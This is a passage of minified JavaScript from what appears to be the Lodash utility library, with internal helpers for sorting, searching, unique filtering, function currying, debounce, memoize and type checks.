wi(t+=t<0?n:0,n)?e[t]:a}function Zr(e,t,n){t=t.length?Bt(t,(function(e){return Zo(e)?function(t){return xr(t,1===e.length?e[0]:e)}:e})):[as];var r=-1;t=Bt(t,Xt(ui()));var a=jr(e,(function(e,n,a){var i=Bt(t,(function(t){return t(e)}));return{criteria:i,index:++r,value:e}}));return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(a,(function(e,t){return function(e,t,n){var r=-1,a=e.criteria,i=t.criteria,o=a.length,c=n.length;for(;++r<o;){var s=Sa(a[r],i[r]);if(s)return r>=c?s:s*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function qr(e,t,n){for(var r=-1,a=t.length,i={};++r<a;){var o=t[r],c=xr(e,o);n(c,o)&&ea(i,Da(o,e),c)}return i}function Gr(e,t,n,r){var a=r?Vt:Ht,i=-1,o=t.length,c=e;for(e===t&&(t=Aa(t)),n&&(c=Bt(e,Xt(n)));++i<o;)for(var s=0,u=t[i],l=n?n(u):u;(s=a(c,l,s,r))>-1;)c!==e&&$e.call(c,s,1),$e.call(e,s,1);return e}function Yr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var a=t[n];if(n==r||a!==i){var i=a;wi(a)?$e.call(e,a,1):pa(e,a)}}return e}function Kr(e,t){return e+mt(En()*(t-e+1))}function $r(e,t){var n="";if(!e||t<1||t>f)return n;do{t%2&&(n+=e),(t=mt(t/2))&&(e+=e)}while(t);return n}function Qr(e,t){return Oi(Si(e,t,as),e+"")}function Jr(e){return Jn(Uc(e))}function Xr(e,t){var n=Uc(e);return Bi(n,sr(t,0,n.length))}function ea(e,t,n,r){if(!tc(e))return e;for(var i=-1,o=(t=Da(t,e)).length,c=o-1,s=e;null!=s&&++i<o;){var u=Ri(t[i]),l=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return e;if(i!=c){var h=s[u];(l=r?r(h,u,s):a)===a&&(l=tc(h)?h:wi(t[i+1])?[]:{})}nr(s,u,l),s=s[u]}return e}var ta=In?function(e,t){return In.set(e,t),e}:as,na=nt?function(e,t){return nt(e,"toString",{configurable:!0,enumerable:!1,value:ts(t),writable:!0})}:as;function ra(e){return Bi(Uc(e))}function aa(e,t,n){var a=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(n=n>i?i:n)<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var o=r(i);++a<i;)o[a]=e[a+t];return o}function ia(e,t){var n;return dr(e,(function(e,r,a){return!(n=t(e,r,a))})),!!n}function oa(e,t,n){var r=0,a=null==e?r:e.length;if("number"==typeof t&&t==t&&a<=2147483647){for(;r<a;){var i=r+a>>>1,o=e[i];null!==o&&!uc(o)&&(n?o<=t:o<t)?r=i+1:a=i}return a}return ca(e,t,as,n)}function ca(e,t,n,r){var i=0,o=null==e?0:e.length;if(0===o)return 0;for(var c=(t=n(t))!=t,s=null===t,u=uc(t),l=t===a;i<o;){var h=mt((i+o)/2),p=n(e[h]),d=p!==a,f=null===p,g=p==p,m=uc(p);if(c)var v=r||g;else v=l?g&&(r||d):s?g&&d&&(r||!f):u?g&&d&&!f&&(r||!m):!f&&!m&&(r?p<=t:p<t);v?i=h+1:o=h}return Dn(o,4294967294)}function sa(e,t){for(var n=-1,r=e.length,a=0,i=[];++n<r;){var o=e[n],c=t?t(o):o;if(!n||!Uo(c,s)){var s=c;i[a++]=0===o?0:o}}return i}function ua(e){return"number"==typeof e?e:uc(e)?g:+e}function la(e){if("string"==typeof e)return e;if(Zo(e))return Bt(e,la)+"";if(uc(e))return jn?jn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function ha(e,t,n){var r=-1,a=Mt,i=e.length,o=!0,c=[],s=c;if(n)o=!1,a=Nt;else if(i>=200){var u=t?null:$a(e);if(u)return pn(u);o=!1,a=tn,s=new Kn}else s=t?[]:c;e:for(;++r<i;){var l=e[r],h=t?t(l):l;if(l=n||0!==l?l:0,o&&h==h){for(var p=s.length;p--;)if(s[p]===h)continue e;t&&s.push(h),c.push(l)}else a(s,h,n)||(s!==c&&s.push(h),c.push(l))}return c}function pa(e,t){return null==(e=Ti(e,t=Da(t,e)))||delete e[Ri($i(t))]}function da(e,t,n,r){return ea(e,t,n(xr(e,t)),r)}function fa(e,t,n,r){for(var a=e.length,i=r?a:-1;(r?i--:++i<a)&&t(e[i],i,e););return n?aa(e,r?0:i,r?i+1:a):aa(e,r?i+1:0,r?a:i)}function ga(e,t){var n=e;return n instanceof Zn&&(n=n.value()),Rt(t,(function(e,t){return t.func.apply(t.thisArg,Pt([e],t.args))}),n)}function ma(e,t,n){var a=e.length;if(a<2)return a?ha(e[0]):[];for(var i=-1,o=r(a);++i<a;)for(var c=e[i],s=-1;++s<a;)s!=i&&(o[i]=pr(o[i]||c,e[s],t,n));return ha(yr(o,1),t,n)}function va(e,t,n){for(var r=-1,i=e.length,o=t.length,c={};++r<i;){var s=r<o?t[r]:a;n(c,e[r],s)}return c}function ya(e){return Yo(e)?e:[]}function wa(e){return"function"==typeof e?e:as}function Da(e,t){return Zo(e)?e:bi(e,t)?[e]:Pi(wc(e))}var ba=Qr;function Ca(e,t,n){var r=e.length;return n=n===a?r:n,!t&&n>=r?e:aa(e,t,n)}var Ea=at||function(e){return gt.clearTimeout(e)};function xa(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function _a(e){var t=new e.constructor(e.byteLength);return new Ze(t).set(new Ze(e)),t}function ka(e,t){var n=t?_a(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Sa(e,t){if(e!==t){var n=e!==a,r=null===e,i=e==e,o=uc(e),c=t!==a,s=null===t,u=t==t,l=uc(t);if(!s&&!l&&!o&&e>t||o&&c&&u&&!s&&!l||r&&c&&u||!n&&u||!i)return 1;if(!r&&!o&&!l&&e<t||l&&n&&i&&!r&&!o||s&&n&&i||!c&&i||!u)return-1}return 0}function Ta(e,t,n,a){for(var i=-1,o=e.length,c=n.length,s=-1,u=t.length,l=wn(o-c,0),h=r(u+l),p=!a;++s<u;)h[s]=t[s];for(;++i<c;)(p||i<o)&&(h[n[i]]=e[i]);for(;l--;)h[s++]=e[i++];return h}function Fa(e,t,n,a){for(var i=-1,o=e.length,c=-1,s=n.length,u=-1,l=t.length,h=wn(o-s,0),p=r(h+l),d=!a;++i<h;)p[i]=e[i];for(var f=i;++u<l;)p[f+u]=t[u];for(;++c<s;)(d||i<o)&&(p[f+n[c]]=e[i++]);return p}function Aa(e,t){var n=-1,a=e.length;for(t||(t=r(a));++n<a;)t[n]=e[n];return t}function Ia(e,t,n,r){var i=!n;n||(n={});for(var o=-1,c=t.length;++o<c;){var s=t[o],u=r?r(n[s],e[s],s,n,e):a;u===a&&(u=e[s]),i?or(n,s,u):nr(n,s,u)}return n}function Oa(e,t){return function(n,r){var a=Zo(n)?Tt:ar,i=t?t():{};return a(n,e,ui(r,2),i)}}function Ma(e){return Qr((function(t,n){var r=-1,i=n.length,o=i>1?n[i-1]:a,c=i>2?n[2]:a;for(o=e.length>3&&"function"==typeof o?(i--,o):a,c&&Di(n[0],n[1],c)&&(o=i<3?a:o,i=1),t=Se(t);++r<i;){var s=n[r];s&&e(t,s,r,o)}return t}))}function Na(e,t){return function(n,r){if(null==n)return n;if(!Go(n))return e(n,r);for(var a=n.length,i=t?a:-1,o=Se(n);(t?i--:++i<a)&&!1!==r(o[i],i,o););return n}}function Ba(e){return function(t,n,r){for(var a=-1,i=Se(t),o=r(t),c=o.length;c--;){var s=o[e?c:++a];if(!1===n(i[s],s,i))break}return t}}function Pa(e){return function(t){var n=sn(t=wc(t))?gn(t):a,r=n?n[0]:t.charAt(0),i=n?Ca(n,1).join(""):t.slice(1);return r[e]()+i}}function Ra(e){return function(t){return Rt(Jc(Vc(t).replace(et,"")),e,"")}}function La(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Wn(e.prototype),r=e.apply(n,t);return tc(r)?r:n}}function za(e){return function(t,n,r){var i=Se(t);if(!Go(t)){var o=ui(n,3);t=Oc(t),n=function(e){return o(i[e],e,i)}}var c=e(t,n,r);return c>-1?i[o?t[c]:c]:a}}function ja(e){return ri((function(t){var n=t.length,r=n,o=Vn.prototype.thru;for(e&&t.reverse();r--;){var c=t[r];if("function"!=typeof c)throw new Ae(i);if(o&&!s&&"wrapper"==ci(c))var s=new Vn([],!0)}for(r=s?r:n;++r<n;){var u=ci(c=t[r]),l="wrapper"==u?oi(c):a;s=l&&Ci(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?s[ci(l[0])].apply(s,l[3]):1==c.length&&Ci(c)?s[u]():s.thru(c)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&Zo(r))return s.plant(r).value();for(var a=0,i=n?t[a].apply(this,e):r;++a<n;)i=t[a].call(this,i);return i}}))}function Ua(e,t,n,i,o,c,s,u,l,p){var d=t&h,f=1&t,g=2&t,m=24&t,v=512&t,y=g?a:La(e);return function h(){for(var w=arguments.length,D=r(w),b=w;b--;)D[b]=arguments[b];if(m)var C=si(h),E=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(D,C);if(i&&(D=Ta(D,i,o,m)),c&&(D=Fa(D,c,s,m)),w-=E,m&&w<p){var x=hn(D,C);return Ya(e,t,Ua,h.placeholder,n,D,x,u,l,p-w)}var _=f?n:this,k=g?_[e]:e;return w=D.length,u?D=function(e,t){var n=e.length,r=Dn(t.length,n),i=Aa(e);for(;r--;){var o=t[r];e[r]=wi(o,n)?i[o]:a}return e}(D,u):v&&w>1&&D.reverse(),d&&l<w&&(D.length=l),this&&this!==gt&&this instanceof h&&(k=y||La(k)),k.apply(_,D)}}function Wa(e,t){return function(n,r){return function(e,t,n,r){return br(e,(function(e,a,i){t(r,n(e),a,i)})),r}(n,e,t(r),{})}}function Ha(e,t){return function(n,r){var i;if(n===a&&r===a)return t;if(n!==a&&(i=n),r!==a){if(i===a)return r;"string"==typeof n||"string"==typeof r?(n=la(n),r=la(r)):(n=ua(n),r=ua(r)),i=e(n,r)}return i}}function Va(e){return ri((function(t){return t=Bt(t,Xt(ui())),Qr((function(n){var r=this;return e(t,(function(e){return St(e,r,n)}))}))}))}function Za(e,t){var n=(t=t===a?" ":la(t)).length;if(n<2)return n?$r(t,e):t;var r=$r(t,ft(e/fn(t)));return sn(t)?Ca(gn(r),0,e).join(""):r.slice(0,e)}function qa(e){return function(t,n,i){return i&&"number"!=typeof i&&Di(t,n,i)&&(n=i=a),t=fc(t),n===a?(n=t,t=0):n=fc(n),function(e,t,n,a){for(var i=-1,o=wn(ft((t-e)/(n||1)),0),c=r(o);o--;)c[a?o:++i]=e,e+=n;return c}(t,n,i=i===a?t<n?1:-1:fc(i),e)}}function Ga(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=vc(t),n=vc(n)),e(t,n)}}function Ya(e,t,n,r,i,o,c,s,h,p){var d=8&t;t|=d?u:l,4&(t&=~(d?l:u))||(t&=-4);var f=[e,t,i,d?o:a,d?c:a,d?a:o,d?a:c,s,h,p],g=n.apply(a,f);return Ci(e)&&Ai(g,f),g.placeholder=r,Mi(g,e,t)}function Ka(e){var t=ke[e];return function(e,n){if(e=vc(e),(n=null==n?0:Dn(gc(n),292))&&Dt(e)){var r=(wc(e)+"e").split("e");return+((r=(wc(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var $a=Tn&&1/pn(new Tn([,-0]))[1]==d?function(e){return new Tn(e)}:us;function Qa(e){return function(t){var n=gi(t);return n==_?un(t):n==A?dn(t):function(e,t){return Bt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Ja(e,t,n,o,d,f,g,m){var v=2&t;if(!v&&"function"!=typeof e)throw new Ae(i);var y=o?o.length:0;if(y||(t&=-97,o=d=a),g=g===a?g:wn(gc(g),0),m=m===a?m:gc(m),y-=d?d.length:0,t&l){var w=o,D=d;o=d=a}var b=v?a:oi(e),C=[e,t,n,o,d,w,D,f,g,m];if(b&&function(e,t){var n=e[1],r=t[1],a=n|r,i=a<131,o=r==h&&8==n||r==h&&n==p&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!o)return e;1&r&&(e[2]=t[2],a|=1&n?0:4);var s=t[3];if(s){var u=e[3];e[3]=u?Ta(u,s,t[4]):s,e[4]=u?hn(e[3],c):t[4]}(s=t[5])&&(u=e[5],e[5]=u?Fa(u,s,t[6]):s,e[6]=u?hn(e[5],c):t[6]);(s=t[7])&&(e[7]=s);r&h&&(e[8]=null==e[8]?t[8]:Dn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=a}(C,b),e=C[0],t=C[1],n=C[2],o=C[3],d=C[4],!(m=C[9]=C[9]===a?v?0:e.length:wn(C[9]-y,0))&&24&t&&(t&=-25),t&&1!=t)E=8==t||t==s?function(e,t,n){var i=La(e);return function o(){for(var c=arguments.length,s=r(c),u=c,l=si(o);u--;)s[u]=arguments[u];var h=c<3&&s[0]!==l&&s[c-1]!==l?[]:hn(s,l);return(c-=h.length)<n?Ya(e,t,Ua,o.placeholder,a,s,h,a,a,n-c):St(this&&this!==gt&&this instanceof o?i:e,this,s)}}(e,t,m):t!=u&&33!=t||d.length?Ua.apply(a,C):function(e,t,n,a){var i=1&t,o=La(e);return function t(){for(var c=-1,s=arguments.length,u=-1,l=a.length,h=r(l+s),p=this&&this!==gt&&this instanceof t?o:e;++u<l;)h[u]=a[u];for(;s--;)h[u++]=arguments[++c];return St(p,i?n:this,h)}}(e,t,n,o);else var E=function(e,t,n){var r=1&t,a=La(e);return function t(){return(this&&this!==gt&&this instanceof t?a:e).apply(r?n:this,arguments)}}(e,t,n);return Mi((b?ta:Ai)(E,C),e,t)}function Xa(e,t,n,r){return e===a||Uo(e,Me[n])&&!Pe.call(r,n)?t:e}function ei(e,t,n,r,i,o){return tc(e)&&tc(t)&&(o.set(t,e),Hr(e,t,a,ei,o),o.delete(t)),e}function ti(e){return ic(e)?a:e}function ni(e,t,n,r,i,o){var c=1&n,s=e.length,u=t.length;if(s!=u&&!(c&&u>s))return!1;var l=o.get(e),h=o.get(t);if(l&&h)return l==t&&h==e;var p=-1,d=!0,f=2&n?new Kn:a;for(o.set(e,t),o.set(t,e);++p<s;){var g=e[p],m=t[p];if(r)var v=c?r(m,g,p,t,e,o):r(g,m,p,e,t,o);if(v!==a){if(v)continue;d=!1;break}if(f){if(!zt(t,(function(e,t){if(!tn(f,t)&&(g===e||i(g,e,n,r,o)))return f.push(t)}))){d=!1;break}}else if(g!==m&&!i(g,m,n,r,o)){d=!1;break}}return o.delete(e),o.delete(t),d}function ri(e){return Oi(Si(e,a,Zi),e+"")}function ai(e){return _r(e,Oc,di)}function ii(e){return _r(e,Mc,fi)}var oi=In?function(e){return In.get(e)}:us;function ci(e){for(var t=e.name+"",n=On[t],r=Pe.call(On,t)?n.length:0;r--;){var a=n[r],i=a.func;if(null==i||i==e)return a.name}return t}function si(e){return(Pe.call(Un,"placeholder")?Un:e).placeholder}function ui(){var e=Un.iteratee||is;return e=e===is?Pr:e,arguments.length?e(arguments[0],arguments[1]):e}function li(e,t){var n,r,a=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?a["string"==typeof t?"string":"hash"]:a.map}function hi(e){for(var t=Oc(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,_i(a)]}return t}function pi(e,t){var n=function(e,t){return null==e?a:e[t]}(e,t);return Br(n)?n:a}var di=vt?function(e){return null==e?[]:(e=Se(e),Ot(vt(e),(function(t){return Ke.call(e,t)})))}:ms,fi=vt?function(e){for(var t=[];e;)Pt(t,di(e)),e=Ge(e);return t}:ms,gi=kr;function mi(e,t,n){for(var r=-1,a=(t=Da(t,e)).length,i=!1;++r<a;){var o=Ri(t[r]);if(!(i=null!=e&&n(e,o)))break;e=e[o]}return i||++r!=a?i:!!(a=null==e?0:e.length)&&ec(a)&&wi(o,a)&&(Zo(e)||Vo(e))}function vi(e){return"function"!=typeof e.constructor||xi(e)?{}:Wn(Ge(e))}function yi(e){return Zo(e)||Vo(e)||!!(Qe&&e&&e[Qe])}function wi(e,t){var n=typeof e;return!!(t=null==t?f:t)&&("number"==n||"symbol"!=n&&De.test(e))&&e>-1&&e%1==0&&e<t}function Di(e,t,n){if(!tc(n))return!1;var r=typeof t;return!!("number"==r?Go(n)&&wi(t,n.length):"string"==r&&t in n)&&Uo(n[t],e)}function bi(e,t){if(Zo(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!uc(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Se(t))}function Ci(e){var t=ci(e),n=Un[t];if("function"!=typeof n||!(t in Zn.prototype))return!1;if(e===n)return!0;var r=oi(n);return!!r&&e===r[0]}(_n&&gi(new _n(new ArrayBuffer(1)))!=B||kn&&gi(new kn)!=_||Sn&&gi(Sn.resolve())!=T||Tn&&gi(new Tn)!=A||Fn&&gi(new Fn)!=M)&&(gi=function(e){var t=kr(e),n=t==S?e.constructor:a,r=n?Li(n):"";if(r)switch(r){case Mn:return B;case Nn:return _;case Bn:return T;case Pn:return A;case Rn:return M}return t});var Ei=Ne?Jo:vs;function xi(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Me)}function _i(e){return e==e&&!tc(e)}function ki(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==a||e in Se(n)))}}function Si(e,t,n){return t=wn(t===a?e.length-1:t,0),function(){for(var a=arguments,i=-1,o=wn(a.length-t,0),c=r(o);++i<o;)c[i]=a[t+i];i=-1;for(var s=r(t+1);++i<t;)s[i]=a[i];return s[t]=n(c),St(e,this,s)}}function Ti(e,t){return t.length<2?e:xr(e,aa(t,0,-1))}function Fi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Ai=Ni(ta),Ii=dt||function(e,t){return gt.setTimeout(e,t)},Oi=Ni(na);function Mi(e,t,n){var r=t+"";return Oi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(se,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return Ft(v,(function(n){var r="_."+n[0];t&n[1]&&!Mt(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ue);return t?t[1].split(le):[]}(r),n)))}function Ni(e){var t=0,n=0;return function(){var r=bn(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(a,arguments)}}function Bi(e,t){var n=-1,r=e.length,i=r-1;for(t=t===a?r:t;++n<t;){var o=Kr(n,i),c=e[o];e[o]=e[n],e[n]=c}return e.length=t,e}var Pi=function(e){var t=Bo(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,a){t.push(r?a.replace(de,"$1"):n||e)})),t}));function Ri(e){if("string"==typeof e||uc(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Li(e){if(null!=e){try{return Be.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function zi(e){if(e instanceof Zn)return e.clone();var t=new Vn(e.__wrapped__,e.__chain__);return t.__actions__=Aa(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var ji=Qr((function(e,t){return Yo(e)?pr(e,yr(t,1,Yo,!0)):[]})),Ui=Qr((function(e,t){var n=$i(t);return Yo(n)&&(n=a),Yo(e)?pr(e,yr(t,1,Yo,!0),ui(n,2)):[]})),Wi=Qr((function(e,t){var n=$i(t);return Yo(n)&&(n=a),Yo(e)?pr(e,yr(t,1,Yo,!0),a,n):[]}));function Hi(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=null==n?0:gc(n);return a<0&&(a=wn(r+a,0)),Wt(e,ui(t,3),a)}function Vi(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return n!==a&&(i=gc(n),i=n<0?wn(r+i,0):Dn(i,r-1)),Wt(e,ui(t,3),i,!0)}function Zi(e){return(null==e?0:e.length)?yr(e,1):[]}function qi(e){return e&&e.length?e[0]:a}var Gi=Qr((function(e){var t=Bt(e,ya);return t.length&&t[0]===e[0]?Ar(t):[]})),Yi=Qr((function(e){var t=$i(e),n=Bt(e,ya);return t===$i(n)?t=a:n.pop(),n.length&&n[0]===e[0]?Ar(n,ui(t,2)):[]})),Ki=Qr((function(e){var t=$i(e),n=Bt(e,ya);return(t="function"==typeof t?t:a)&&n.pop(),n.length&&n[0]===e[0]?Ar(n,a,t):[]}));function $i(e){var t=null==e?0:e.length;return t?e[t-1]:a}var Qi=Qr(Ji);function Ji(e,t){return e&&e.length&&t&&t.length?Gr(e,t):e}var Xi=ri((function(e,t){var n=null==e?0:e.length,r=cr(e,t);return Yr(e,Bt(t,(function(e){return wi(e,n)?+e:e})).sort(Sa)),r}));function eo(e){return null==e?e:xn.call(e)}var to=Qr((function(e){return ha(yr(e,1,Yo,!0))})),no=Qr((function(e){var t=$i(e);return Yo(t)&&(t=a),ha(yr(e,1,Yo,!0),ui(t,2))})),ro=Qr((function(e){var t=$i(e);return t="function"==typeof t?t:a,ha(yr(e,1,Yo,!0),a,t)}));function ao(e){if(!e||!e.length)return[];var t=0;return e=Ot(e,(function(e){if(Yo(e))return t=wn(e.length,t),!0})),Qt(t,(function(t){return Bt(e,Gt(t))}))}function io(e,t){if(!e||!e.length)return[];var n=ao(e);return null==t?n:Bt(n,(function(e){return St(t,a,e)}))}var oo=Qr((function(e,t){return Yo(e)?pr(e,t):[]})),co=Qr((function(e){return ma(Ot(e,Yo))})),so=Qr((function(e){var t=$i(e);return Yo(t)&&(t=a),ma(Ot(e,Yo),ui(t,2))})),uo=Qr((function(e){var t=$i(e);return t="function"==typeof t?t:a,ma(Ot(e,Yo),a,t)})),lo=Qr(ao);var ho=Qr((function(e){var t=e.length,n=t>1?e[t-1]:a;return n="function"==typeof n?(e.pop(),n):a,io(e,n)}));function po(e){var t=Un(e);return t.__chain__=!0,t}function fo(e,t){return t(e)}var go=ri((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return cr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Zn&&wi(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:fo,args:[i],thisArg:a}),new Vn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(a),e}))):this.thru(i)}));var mo=Oa((function(e,t,n){Pe.call(e,n)?++e[n]:or(e,n,1)}));var vo=za(Hi),yo=za(Vi);function wo(e,t){return(Zo(e)?Ft:dr)(e,ui(t,3))}function Do(e,t){return(Zo(e)?At:fr)(e,ui(t,3))}var bo=Oa((function(e,t,n){Pe.call(e,n)?e[n].push(t):or(e,n,[t])}));var Co=Qr((function(e,t,n){var a=-1,i="function"==typeof t,o=Go(e)?r(e.length):[];return dr(e,(function(e){o[++a]=i?St(t,e,n):Ir(e,t,n)})),o})),Eo=Oa((function(e,t,n){or(e,n,t)}));function xo(e,t){return(Zo(e)?Bt:jr)(e,ui(t,3))}var _o=Oa((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ko=Qr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&Di(e,t[0],t[1])?t=[]:n>2&&Di(t[0],t[1],t[2])&&(t=[t[0]]),Zr(e,yr(t,1),[])})),So=lt||function(){return gt.Date.now()};function To(e,t,n){return t=n?a:t,t=e&&null==t?e.length:t,Ja(e,h,a,a,a,a,t)}function Fo(e,t){var n;if("function"!=typeof t)throw new Ae(i);return e=gc(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=a),n}}var Ao=Qr((function(e,t,n){var r=1;if(n.length){var a=hn(n,si(Ao));r|=u}return Ja(e,r,t,n,a)})),Io=Qr((function(e,t,n){var r=3;if(n.length){var a=hn(n,si(Io));r|=u}return Ja(t,r,e,n,a)}));function Oo(e,t,n){var r,o,c,s,u,l,h=0,p=!1,d=!1,f=!0;if("function"!=typeof e)throw new Ae(i);function g(t){var n=r,i=o;return r=o=a,h=t,s=e.apply(i,n)}function m(e){var n=e-l;return l===a||n>=t||n<0||d&&e-h>=c}function v(){var e=So();if(m(e))return y(e);u=Ii(v,function(e){var n=t-(e-l);return d?Dn(n,c-(e-h)):n}(e))}function y(e){return u=a,f&&r?g(e):(r=o=a,s)}function w(){var e=So(),n=m(e);if(r=arguments,o=this,l=e,n){if(u===a)return function(e){return h=e,u=Ii(v,t),p?g(e):s}(l);if(d)return Ea(u),u=Ii(v,t),g(l)}return u===a&&(u=Ii(v,t)),s}return t=vc(t)||0,tc(n)&&(p=!!n.leading,c=(d="maxWait"in n)?wn(vc(n.maxWait)||0,t):c,f="trailing"in n?!!n.trailing:f),w.cancel=function(){u!==a&&Ea(u),h=0,r=l=o=u=a},w.flush=function(){return u===a?s:y(So())},w}var Mo=Qr((function(e,t){return hr(e,1,t)})),No=Qr((function(e,t,n){return hr(e,vc(t)||0,n)}));function Bo(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Ae(i);var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],i=n.cache;if(i.has(a))return i.get(a);var o=e.apply(this,r);return n.cache=i.set(a,o)||i,o};return n.cache=new(Bo.Cache||Yn),n}function Po(e){if("function"!=typeof e)throw new Ae(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Bo.Cache=Yn;var Ro=ba((function(e,t){var n=(t=1==t.length&&Zo(t[0])?Bt(t[0],Xt(ui())):Bt(yr(t,1),Xt(ui()))).length;return Qr((function(r){for(var a=-1,i=Dn(r.length,n);++a<i;)r[a]=t[a].call(this,r[a]);return St(e,this,r)}))})),Lo=Qr((function(e,t){var n=hn(t,si(Lo));return Ja(e,u,a,t,n)})),zo=Qr((function(e,t){var n=hn(t,si(zo));return Ja(e,l,a,t,n)})),jo=ri((function(e,t){return Ja(e,p,a,a,a,t)}));function Uo(e,t){return e===t||e!=e&&t!=t}var Wo=Ga(Sr),Ho=Ga((function(e,t){return e>=t})),Vo=Or(function(){return arguments}())?Or:function(e){return nc(e)&&Pe.call(e,"callee")&&!Ke.call(e,"callee")},Zo=r.isArray,qo=bt?Xt(bt):function(e){return nc(e)&&kr(e)==N};function Go(e){return null!=e&&ec(e.length)&&!Jo(e)}function Yo(e){return nc(e)&&Go(e)}var Ko=wt||vs,$o=Ct?Xt(Ct):function(e){return nc(e)&&kr(e)==b};function Qo(e){if(!nc(e))return!1;var t=kr(e);return t==C||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!ic(e)}function Jo(e){if(!tc(e))return!1;var t=kr(e);return t==E||t==x||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Xo(e){return"number"==typeof e&&e==gc(e)}function ec(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=f}function tc(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function nc(e){return null!=e&&"object"==typeof e}var rc=Et?Xt(Et):function(e){return nc(e)&&gi(e)==_};function ac(e){return"number"==typeof e||nc(e)&&kr(e)==k}function ic(e){if(!nc(e)||kr(e)!=S)return!1;var t=Ge(e);if(null===t)return!0;var n=Pe.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Be.call(n)==je}var oc=xt?Xt(xt):function(e){return nc(e)&&kr(e)==F};var cc=_t?Xt(_t):function(e){return nc(e)&&gi(e)==A};function sc(e){return"string"==typeof e||!Zo(e)&&nc(e)&&kr(e)==I}function uc(e){return"symbol"==typeof e||nc(e)&&kr(e)==O}var lc=kt?Xt(kt):function(e){return nc(e)&&ec(e.length)&&!!st[kr(e)]};var hc=Ga(zr),pc=Ga((function(e,t){return e<=t}));function dc(e){if(!e)return[];if(Go(e))return sc(e)?gn(e):Aa(e);if(Je&&e[Je])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Je]());var t=gi(e);return(t==_?un:t==A?pn:Uc)(e)}function fc(e){return e?(e=vc(e))===d||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function gc(e){var t=fc(e),n=t%1;return t==t?n?t-n:t:0}function mc(e){return e?sr(gc(e),0,m):0}function vc(e){if("number"==typeof e)return e;if(uc(e))return g;if(tc(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=tc(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Jt(e);var n=ve.test(e);return n||we.test(e)?pt(e.slice(2),n?2:8):me.test(e)?g:+e}function yc(e){return Ia(e,Mc(e))}function wc(e){return null==e?"":la(e)}var Dc=Ma((function(e,t){if(xi(t)||Go(t))Ia(t,Oc(t),e);else for(var n in t)Pe.call(t,n)&&nr(e,n,t[n])})),bc=Ma((function(e,t){Ia(t,Mc(t),e)})),Cc=Ma((function(e,t,n,r){Ia(t,Mc(t),e,r)})),Ec=Ma((function(e,t,n,r){Ia(t,Oc(t),e,r)})),xc=ri(cr);var _c=Qr((function(e,t){e=Se(e);var 